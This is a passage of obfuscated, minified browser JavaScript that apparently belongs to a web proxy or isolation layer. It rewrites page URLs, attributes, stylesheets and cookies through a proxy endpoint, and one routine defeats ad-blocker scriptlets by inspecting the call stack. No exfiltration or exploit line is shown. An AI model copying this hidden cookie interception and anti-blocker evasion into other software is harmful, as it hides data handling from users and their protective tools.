t=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(3986));if(t&&t[r(1861)](r(2575))){const e=Ut(t,s,d);i.A[r(1388)](d)[r(1253)][r(1564)](a,r(3986),e)}else t&&g(t)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(3986),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2636)],baseUrl:l,endpoint:n.A[r(3378)]}));const o=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(1701));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(3378)]+r(483),kind:e.MN[r(2685)],baseUrl:l,endpoint:n.A[r(3378)]});o[r(372)](t)?i.A[r(1388)](d)[r(1253)][r(1564)](a,r(1701),St({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(1388)](d)[r(1253)][r(1564)](a,r(1701),r(337)[r(1807)](vt,r(2996))[r(1807)](t,r(1598))[r(1807)]((0,xt.x)().id,r(3094))+St({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(3828));t&&g(t)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(3828),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3037)],baseUrl:l,endpoint:n.A[r(3378)]}));const o=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(2477));r(1900)==typeof o&&o[r(372)](r(592))&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(2477),r(1344)[r(1807)](btoa(o),r(2016)));const c=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(2780));r(1900)!=typeof c||(0,e.Gy)(s)||(i.A[r(1388)](d)[r(3898)][r(1564)](a,r(2780)),i.A[r(1388)](d)[r(1253)][r(1564)](a,r(2282)+(0,u.md)(r(2780)),c))}else if(r(2811)===w){const t=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(3986));t&&g(t)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(3986),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2931)],baseUrl:l,endpoint:n.A[r(3378)]}));const o=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(1305));o&&g(o)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(1305),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(2931)],baseUrl:l,endpoint:n.A[r(3378)]}))}else if(r(1555)===w){const t=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(3986));t&&g(t)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(3986),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2931)],baseUrl:l,endpoint:n.A[r(3378)]}))}else if(r(1573)===w){const t=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(507)),o=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(2345));t&&g(t)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(507),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(2826)===o?e.MN[r(3037)]:e.MN[r(2636)],baseUrl:l,endpoint:n.A[r(3378)]})),o&&![r(2826),r(1350),r(3597),r(457)][r(372)](o)&&p(o)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(2345),(0,u.md)(o))}else if(r(1016)===w||"g"===w){const t=[r(2312),r(1744),r(3685),r(1822),r(381),r(3402),r(3201),r(459)];for(const e of t){const t=i.A[r(1388)](d)[r(1596)][r(1564)](a,e);if(t){const n=(0,dt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(1388)](d)[r(1253)][r(1564)](a,e,n)}}const o=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(990));if(o&&r(1900)==typeof o)if(o[r(1861)]("#")&&p(o[r(2563)](1)))i.A[r(1388)](d)[r(1253)][r(1564)](a,r(990),"#"+(0,u.md)(o[r(2563)](1)));else{const t=new URL(o,l);g(t[r(3828)])&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(990),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2931)],endpoint:n.A[r(3378)],baseUrl:l}))}}else if(r(3488)===w){const t=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(2119));if(t&&r(1900)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(1388)](d)[r(1253)][r(1564)](a,r(2119),e)}}else if(r(2660)===w){if(r(3670)===a[r(3267)](r(937))&&!(0,e.Gy)(s)){let t=i.A[r(1388)](d)[r(2950)][r(1388)][r(1564)](a);t&&(t=i.A[r(1388)](d)[r(594)][r(1564)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(1388)](d)[r(2950)][r(1724)][r(1564)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(2660)!==s[e(2497)][e(258)]())return;const d=i.A[e(1388)](n)[e(2950)][e(1388)][e(1564)](s);d&&i.A[e(1388)](n)[e(2950)][e(1724)][e(1564)](s,(0,dt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(1388)](d)[r(1706)][r(1388)][r(1564)](a);for(const t of Array[r(3064)](y))p(t)&&y[r(3996)](t,(0,u.md)(t));const v=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(1288));v&&p(v)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(1288),(0,u.zp)(v));const x=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(465));x&&p(x)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(465),(0,u.md)(x));const A=i.A[r(1388)](d)[r(3611)][r(1388)][r(1564)](a);A&&p(A)&&i.A[r(1388)](d)[r(3611)][r(1724)][r(1564)](a,(0,u.md)(A));const k=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(1180));a instanceof d[r(923)]&&k&&r(1900)==typeof k&&k[r(2110)]>0&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(1180),r(3636)+k);const _=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(526));a instanceof d[r(923)]&&_&&r(1900)==typeof _&&_[r(2110)]>0&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(526),r(3636)+_);const z=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(2660));if(z){const t=(0,_t.e)((0,dt.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(1388)](d)[r(1253)][r(1564)](a,r(2660),t)}const M=[r(3085),r(2628)];for(const t of M){if(!p(t))continue;const e=i.A[r(1388)](d)[r(1596)][r(1564)](a,t);e&&(i.A[r(1388)](d)[r(3898)][r(1564)](a,t),i.A[r(1388)](d)[r(1253)][r(1564)](a,(0,u.md)(t),e))}if(a instanceof d[r(923)]){const t=i.A[r(1388)](d)[r(692)][r(1388)][r(1564)](a),e=Object[r(869)](t);for(const n of e){const e=c(n);E=r(2282)+e,(!m||m(E))&&!(0,u._)(E)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var E;if(a instanceof d[r(1032)])for(let t=0;t<a[r(2785)][r(533)][r(2110)];t++)Nt({_window:d,protectUrlContext:s,node:a[r(2785)][r(533)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(533)][o(3552)]((t=>{Nt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Ut=function(r,o){const s=t;let a=arguments[s(2110)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1861)](s(2575)))return r;const c=decodeURIComponent(r[s(2563)](15));if(!c[s(372)](n.A[s(3378)])){const t=s(337)[s(1807)](vt,s(2996))[s(1807)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(3378)]+s(483),kind:e.MN[s(2685)],baseUrl:i.A[s(1388)](a)[s(3806)][s(1388)][s(1587)](a[s(2134)]),endpoint:n.A[s(3378)]}),s(1598))[s(1807)]((0,xt.x)().id,s(3094))+St({_window:a,protectUrlContext:o,html:c});return s(2575)+encodeURIComponent(t)}return r};var Tt=P(5615),Ct=P(4322),Wt=P(3772);class Lt{static[t(1388)](e,n){const r=t;let o=Lt[r(1770)][r(1388)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2g;if(r(1463)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(926)]("*"):c[s(926)]("*",n),(null!=o?o:i)[s(2353)](s(1308))[s(1564)](null!==(a=this[s(237)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1255),r(1049),r(1201),r(3114),r(1116),r(2321),r(2783),r(1184),r(3078),r(2058),r(3950),r(3530),r(2326),r(3321),r(3067),r(3038),r(721),r(3227),r(3415),r(3918),r(499),r(1015),r(2761),r(2734),r(668),r(3656),r(2570),r(2391),r(2071)][r(372)](e)&&r(1412)==typeof o?o[r(2744)](t):o}}),Lt[r(1770)][r(1724)](n,o)),o;var i,s}}(0,l.A)(Lt,t(1770),new Map);const jt=(e,n)=>{const r=t;if(r(1900)!=typeof e||r(1900)!=typeof n)return!1;const o=e[r(2110)],i=n[r(2110)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(2110)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(2110)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ht=P(7499);function Ot(e){const n=t,r=(new TextEncoder)[n(1039)](e);let o="";for(const t of r)o+=String[n(547)](t);return btoa(o)}function qt(e){return e[t(3996)](/_/g,"-")}function It(t,e,n){return r=>{const o=a2g;var i;const s=o(500)==typeof(null==r?void 0:r[o(3519)])?r[o(3519)]:!(null==r||null===(i=r[o(3519)])||void 0===i||!i[o(453)]),a=o(500)==typeof n?n:!(null==n||!n[o(453)]);return r[o(2065)]===t&&s===a&&e===r[o(2939)]}}const Vt=e=>{const n=t;if(e[n(2483)])return;e[n(2483)]=!0;const r=e[n(1883)][n(779)],o=e[n(1883)][n(750)],i=()=>{const t=n,e=(new Error)[t(904)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2204)](e))};e[n(1883)][n(779)]=function(){const t=n;return i()?arguments[t(2110)]<=0?void 0:arguments[0]:r(...arguments)},e[n(1883)][n(750)]=function(){const t=n;return i()?arguments[t(2110)]<=0?void 0:arguments[0]:o(...arguments)}};function Ft(e,n){const r=t;n[r(2626)]||n[r(3254)]||(n[r(2626)]=!0,n[r(2483)]||s.A[r(3382)](r(1437)),i.A[r(3103)](n),Bt(e,n),Rt(n[r(2134)]))}const Rt=e=>{const n=t;e[n(2179)]=[],e[n(1255)](n(1905),(()=>null))};function Pt(e){const n=t;let r=!0,o="";try{o=e[n(3413)][n(3828)]}catch(t){r=!1}return r}const Bt=(r,o)=>{const l=t;{const t=o[l(3515)][l(3671)][l(650)],e=o[l(1883)][l(739)](o[l(3515)][l(3671)],l(650));t&&e&&e[l(1309)]&&e[l(3532)]&&i.A[l(1388)](o)[l(1732)][l(1564)](t)[l(372)](l(3384))&&o[l(1883)][l(779)](o[l(3515)][l(3671)],l(650),{get:function(){}})}Jt(o,l(2353),l(3283),(function(){const t=l;if(this[t(3087)])return t(1160)[t(1807)](this[t(2957)],t(2246));for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1388)](o)[t(1732)][t(1564)](this,...n)})),Zt(o,l(1672),l(3088),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(776)][t(1388)][t(1564)](this,...n);return s?(0,dt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(2110)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1388)](o)[e(776)][e(1724)][e(1564)](this,e(1900)==typeof t?(0,dt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Jt(o,l(1672),l(549),(function(t){const e=l;if(this[e(3618)])return this[t];for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1388)](o)[e(2211)][e(1564)](this,t,...r)})),Jt(o,l(1672),l(1785),(function(t,e){const n=l;if(this[n(3618)])return this[t]=e;for(var s=arguments[n(2110)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(1388)](o)[n(2618)][n(1564)](this,t,n(1900)==typeof e?(0,dt.oY)({protectUrlContext:r,value:e}):e,...a)})),Jt(o,l(239),l(2977),(function(t,e){const n=l;return i.A[n(1388)](o)[n(1960)][n(1564)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Jt(o,l(239),l(3032),(function(t){const e=l,n=(0,dt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(1388)](o)[e(3829)][e(1564)](this,n)})),Zt(o,l(988),l(3286),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(3303)][t(1388)][t(1564)](this,...n);return s?s[t(561)](";")[t(3238)]((e=>e[t(3696)]()))[t(3238)]((e=>{const n=t,r=e[n(3566)]("=");return[e[n(2028)](0,r),e[n(2028)](r+1)]}))[t(3238)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(561)](";");if(i)return[i,o]}return[r,o]}))[t(3238)]((e=>{const n=t;let[r,o]=e;return""[n(1807)](r,"=")[n(1807)](o)}))[t(510)]("; "):s},set:function(t){const s=l,a=$t(o)||new URL(o[s(3413)][s(3828)]);for(var c=arguments[s(2110)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(1388)](o)[s(3303)][s(1388)][s(1564)](this,...d),m=f?f[s(561)](";")[s(3238)]((t=>t[s(3696)]()))[s(3238)]((t=>{const e=s,n=t[e(3566)]("=");return[t[e(2028)](0,n),t[e(2028)](n+1)]}))[s(1822)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3238)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(561)](";")]}))[s(3238)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ct[s(1360)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(3115)]&&(p[s(3115)]=o[s(697)][s(3315)]),w=(w=p[s(3115)])[s(1861)](".")?w[s(2563)](1):w,a[s(3315)]===r[s(2004)]&&(!w||a[s(3315)][s(818)](w)))return i.A[s(1388)](o)[s(3303)][s(1724)][s(1564)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(3413)][a(3828)])?(0,e.sH)(n[a(3413)][a(3828)])[a(3404)]:n[a(3413)][a(3828)]);if(!i[a(447)])if("/"===c[a(607)])i[a(447)]="/";else{const t=c[a(607)][a(561)]("/")[a(2563)](0,-1)[a(510)]("/");i[a(447)]=t||"/"}return i[a(3115)]||(i[a(3115)]=c[a(3315)]),i[a(3115)][a(1861)](".")||(i[a(3115)]="."+i[a(3115)]),((t,n,r,o)=>{const i=a,s=r[i(2932)]((t=>t[i(2957)]===o[i(2957)]&&t[i(3115)]===o[i(3115)]&&t[i(447)]===o[i(447)])),c=s?s[i(1691)]:(0,u.md)(""[i(1807)](o[i(3115)],";")[i(1807)](o[i(447)],";")[i(1807)](o[i(2957)]),(0,Wt.$o)()),l={httpOnly:o[i(260)],maxAge:o[i(281)],encode:t=>t};return l[i(447)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(2004)]);if("v9"===t[r(1499)])return"/"[r(1807)](e.ZM,"/")[r(1807)](t[r(2004)],"/")[r(1807)](o);if(r(388)===t[r(1499)])return"/"[r(1807)](e.Ph,"/")[r(1807)](t[r(2004)],"/")[r(1807)](o);if(r(3174)===t[r(1499)])return"/"[r(1807)](e.g3,"/")[r(1807)](t[r(2004)],"/")[r(1807)](o);if(r(3929)===t[r(1499)])return"/"[r(1807)](e.qF,"/")[r(1807)](t[r(2004)],"/")[r(1807)](o);throw new Error(r(3512)[r(1807)](t))}(t,o[i(3115)]),l[i(3115)]=new URL((0,k.aV)(n))[i(3315)],l[i(579)]=!0,l[i(3507)]=i(3794),o[i(3944)]&&!isNaN(o[i(3944)][i(244)]())&&(l[i(3944)]=o[i(3944)]),(0,Tt.l)(c,o[i(2138)],l)})(t,r,o,i)}(r,o,n.A[s(3378)],m,p);return i.A[s(1388)](o)[s(3303)][s(1724)][s(1564)](this,b,...d)}}),Jt(o,l(988),l(2657),(function(t){const e=l;return i.A[e(1388)](o)[e(1736)][e(1564)](this,(0,u.md)(t))})),Jt(o,l(2134),l(2657),(function(t){const e=l;return e(1900)!=typeof t&&(t=o[e(2795)](t)),i.A[e(1388)](o)[e(595)][e(1564)](this,(0,u.md)(t))})),Jt(o,l(988),l(2589),(function(t){const e=l;return i.A[e(1388)](o)[e(1790)][e(1564)](this,(0,u.md)(t))})),Jt(o,l(988),l(3161),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(1388)](o)[e(1891)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(988),l(3167),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(1388)](o)[e(2098)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(988),l(694),(function(t){const s=l;let a=t[s(3283)]();if(0===a[s(2110)])return i.A[s(1388)](o)[s(1617)][s(1564)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(2573)](c)&&(a=a[s(539)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2685)],baseUrl:i.A[c(1388)](o)[c(3806)][c(1388)][c(1587)](o[c(2134)]),endpoint:n.A[c(3378)]});return c(849)[c(1807)](l,"')")})));let d=St({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](this)})||a;if(a[s(372)](s(503))&&a[s(372)](s(679))&&!a[s(372)](s(3214))&&d[s(372)](s(3214))&&(d=d[s(2563)](0,d[s(298)](s(3214)))),!a[s(372)]("\n")&&a[s(1861)](s(2945))&&a[s(561)]("<")[s(2110)]-1==1&&!a[s(372)](s(412))&&d[s(818)](s(412))&&(d=d[s(2563)](0,d[s(298)](s(412)))),a[s(1861)](s(2670))&&a[s(818)](s(3050))){const t=s(2764)[s(1807)]((0,u.md)(s(2146)),'">');d=d[s(2563)](0,d[s(298)](t)+t[s(2110)])}const f=i.A[s(1388)](o)[s(1617)][s(1564)](this,d);return this[s(2049)]&&(Rt(o[s(2134)]),Q(this[s(2049)]),at(this[s(2049)]),h[s(562)](this[s(2049)]),o[s(342)]&&o[s(342)]()),f})),Jt(o,l(988),l(1464),(function(t){return this[l(694)](t+"\n")})),Jt(o,l(1520),l(2657),(function(t){const e=l;return i.A[e(1388)](o)[e(1531)][e(1564)](this,(0,u.md)(t))})),Jt(o,l(1520),l(3161),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(1388)](o)[e(3770)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1520),l(3167),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(1388)](o)[e(1932)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3567),l(1190),(function(t,e){const n=l;return n(1532)!==e?i.A[n(1388)](o)[n(1906)][n(1564)](this,t,e):i.A[n(1388)](o)[n(1906)][n(1564)](this,St({_window:o,protectUrlContext:r,html:t}),e)})),Zt(o,l(907),l(3433),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(633)][t(1388)][t(1564)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1388)](o)[e(2616)][e(1724)][e(1564)](this,t,...r)}}),Qt(o,l(907),l(3367),{get:function(t,e){const n=l,r=t[e];return r?n(2110)===e?r:n(1412)==typeof r?e===(null===(i=o[n(2031)])||void 0===i?void 0:i[n(945)])?function(){const e=n,i=r[e(1564)](t);return new(o[e(546)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(1506)===n?function(){const e=r,n=o[e(1564)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(2138)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(2957)===e&&o[n(1861)](n(2282))){const t=o[n(2563)](5);return(0,u._)(t)?n(2282)+(0,u.ks)(t):o}return o}}):r(1412)==typeof o?o[r(2744)](t):o:o}}):n}:r(1412)==typeof o?o[r(2744)](t):o:o}})}:r[n(2744)](t):new(o[n(546)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(1412)==typeof o)return o[r(2744)](t);if(r(2957)===e&&o[r(1861)](r(2282))){const t=o[r(2563)](5);return r(2282)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Qt(o,l(907),l(1413),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(1172)===e)return function(){const e=n,o=[];for(var i=arguments[e(2110)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(3552)]((t=>{o[e(926)]((0,u.md)(t))})),r[e(1587)](t,[...o])};if(n(1649)===e)return function(e){return r[n(1587)](t,[(0,u.md)(e)])};if(n(3262)===e)return function(){const e=n;for(var o=arguments[e(2110)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3238)]((t=>(0,u.md)(t)));return r[e(1587)](t,[...a])};if(n(1538)===e)return function(e,o){return r[n(1587)](t,[(0,u.md)(e),o])};if(n(3996)===e)return function(e,o){return r[n(1587)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(2138)===e)return r[n(561)](" ")[n(3238)]((t=>t[n(3696)]()))[n(3238)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(510)](" ");if(e===o[n(2031)][n(945)])return function(){const e=n,i=r[e(1564)](t);return new(o[e(546)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(1506)===n?function(){const e=r,n=i[e(1564)](t);return n?new(o[e(546)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(2138)===n?(0,u._)(o)?(0,u.ks)(o):o:r(1412)==typeof o?o[r(2744)](t):o:o}}):n}:r(1412)==typeof i?i[r(2744)](t):i:i}})};if(n(1900)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(1412)==typeof r?r[n(2744)](t):r},set:function(t,e,n){const r=l;return r(2138)===e&&(n=n[r(561)](" ")[r(3238)]((t=>t[r(3696)]()))[r(3238)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(510)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(561)](" ")[e(3238)]((t=>t[e(3696)]()))[e(3238)]((t=>(0,u.md)(t)))[e(510)](" "),i.A[e(1388)](o)[e(1253)][e(1564)](this,e(833),t),t}),(()=>!0)),Zt(o,l(907),l(1448),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1388)](o)[t(2616)][t(1388)][t(1564)](this,...n)[t(561)](" ")[t(3238)]((e=>e[t(3696)]()))[t(3238)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(510)](" ")},set:function(t){const e=l,n=t[e(561)](" ")[e(3238)]((t=>t[e(3696)]()))[e(3238)]((t=>(0,u.md)(t)))[e(510)](" ");for(var r=arguments[e(2110)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(1388)](o)[e(2616)][e(1724)][e(1564)](this,n,...s)}}),Jt(o,l(907),l(2574),(function(t){const e=l;return i.A[e(1388)](o)[e(2648)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))})),Jt(o,l(907),l(3267),(function(t){const n=l;if(t[n(1861)](n(2282))){const e=t[n(2563)](5)[n(258)]();(0,u._)(e)||(t=n(2282)+(0,u.md)(e))}let r="";return r=n(3085)===t||n(2628)===t||n(1542)===t?i.A[n(1388)](o)[n(1596)][n(1564)](this,(0,u.md)(t)):i.A[n(1388)](o)[n(1596)][n(1564)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(833)===t?r=r[n(561)](" ")[n(3238)]((t=>t[n(3696)]()))[n(3238)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(510)](" "):n(526)===t||n(1180)===t?n(1900)==typeof r&&r[n(1861)](n(3636))&&(r=r[n(2563)](3)):(()=>!!(n(1641)===this[n(2497)][n(258)]()&&n(3986)===t&&(0,e.EW)(r)||n(1511)===this[n(2497)][n(258)]()&&n(3986)===t&&(0,e.EW)(r)||n(1535)===this[n(2497)][n(258)]()&&n(3986)===t&&(0,e.EW)(r)||n(730)===this[n(2497)][n(258)]()&&n(3828)===t&&(0,e.EW)(r)||"a"===this[n(2497)][n(258)]()&&n(3828)===t&&(0,e.EW)(r)||n(2811)===this[n(2497)][n(258)]()&&n(3986)===t&&(0,e.EW)(r)||n(1555)===this[n(2497)][n(258)]()&&n(3986)===t&&(0,e.EW)(r)||n(1573)===this[n(2497)][n(258)]()&&n(507)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3404)]:n(1511)===this[n(2497)][n(258)]()&&n(3485)===t||n(1555)===this[n(2497)][n(258)]()&&n(3485)===t?r=Et(r):n(1573)===this[n(2497)][n(258)]()&&n(2345)===t&&(0,u._)(r)||this[n(2497)][n(258)]()[n(1861)](n(1909))&&n(1555)===t&&(0,u._)(r)||n(465)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(1288)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(989)===t&&(r=kt(r)),n(2660)===t&&(r=(0,_t.H)(r)),r):r})),Jt(o,l(907),l(2589),(function(t){const e=l;return i.A[e(1388)](o)[e(2494)][e(1564)](this,(0,u.md)(t))})),Jt(o,l(907),l(1031),(function(t){const e=l;if(t[e(1861)](e(2282))){const n=t[e(2563)](5)[e(258)]();(0,u._)(n)||(t=e(2282)+(0,u.md)(n))}return i.A[e(1388)](o)[e(3548)][e(1564)](this,t)})),Zt(o,l(907),"id",{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(3611)][t(1388)][t(1564)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(1900)!=typeof t&&(t=o[e(2795)](t)),yt(o,t);for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1388)](o)[e(3611)][e(1724)][e(1564)](this,(0,u.md)(t),...r)}}),Zt(o,l(907),l(3314),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(3287)][t(1388)][t(1564)](this,...n);return t(2660)===this[t(2497)][t(258)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2110)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(2660)===this[e(2497)][e(258)]())return i.A[e(1388)](o)[e(3287)][e(1724)][e(1564)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1535)===this[e(2497)][e(258)]())return i.A[e(1388)](o)[e(3287)][e(1724)][e(1564)](this,t,...s);const c=t[e(3283)]();return this instanceof o[e(1032)]&&c[e(372)](e(664))?i.A[e(1388)](o)[e(3287)][e(1724)][e(1564)](this,t,...s):i.A[e(1388)](o)[e(3287)][e(1724)][e(1564)](this,St({_window:o,protectUrlContext:r,html:t}),...s)}}),Zt(o,l(907),l(1668),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(3035)][t(1388)][t(1564)](this,...n);return t(2660)===this[t(2497)][t(258)]()?(0,dt.sR)(s):s},set:function(t){const e=l,n=t[e(3283)]();for(var s=arguments[e(2110)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(1032)]&&n[e(372)](e(664))?i.A[e(1388)](o)[e(3035)][e(1724)][e(1564)](this,t,...a):i.A[e(1388)](o)[e(3035)][e(1724)][e(1564)](this,St({_window:o,protectUrlContext:r,html:t}),...a)}}),Jt(o,l(907),l(3796),(function(t,e){const n=l;return i.A[n(1388)](o)[n(2849)][n(1564)](this,t,this instanceof o[n(923)]&&n(2660)!==this[n(2497)][n(258)]()?St({_window:o,protectUrlContext:r,html:e}):(0,dt.dv)({protectUrlContext:r,stylesheet:e}))})),Jt(o,l(907),l(3161),(function(t){const e=l;return 